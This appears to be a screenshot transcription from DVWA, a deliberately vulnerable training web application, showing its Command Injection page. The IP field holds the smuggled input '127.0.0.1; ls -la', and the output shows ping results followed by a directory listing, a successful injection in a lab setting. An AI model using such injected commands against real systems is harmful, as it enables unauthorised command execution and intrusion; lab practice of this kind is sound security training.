 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1; ls -la Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.036 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.036 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.068 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.064 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3088ms
rtt min/avg/max/mdev = 0.036/0.051/0.068/0.015 ms
total 20
drwxrwxr-x  4 garba garba 4096 Dec 13 08:21 .
drwxrwxr-x 21 garba garba 4096 Dec 13 08:21 ..
drwxrwxr-x  2 garba garba 4096 Dec 13 08:21 help
-rw-rw-r--  1 garba garba 1829 Dec 13 08:21 index.php
drwxrwxr-x  2 garba garba 4096 Dec 13 08:21 source